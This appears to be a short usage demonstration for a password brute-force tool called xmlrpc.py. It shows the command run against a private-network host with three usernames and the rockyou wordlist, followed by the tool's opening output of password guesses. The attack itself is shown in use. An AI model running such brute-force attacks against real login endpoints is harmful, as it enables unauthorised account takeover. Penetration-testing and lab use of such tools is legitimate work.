 $ python3 xmlrpc.py --target http://172.18.18.3/ --users andrew,kate,thomas
* Host: http://172.18.18.3/
* Users: andrew,kate,thomas
* Using default wordlist (/usr/share/wordlists/rockyou.txt)
* Generating config.json ...
* Creating XML basic file ...
* Starting the bruteforce ...
(07:09:28) [0 / 14344392] --> 123456
(07:09:29) [1 / 14344392] --> 12345
(07:09:29) [2 / 14344392] --> 123456789
(07:09:30) [3 / 14344392] --> password
(07:09:30) [4 / 14344392] --> iloveyou
(07:09:30) [5 / 14344392] --> princess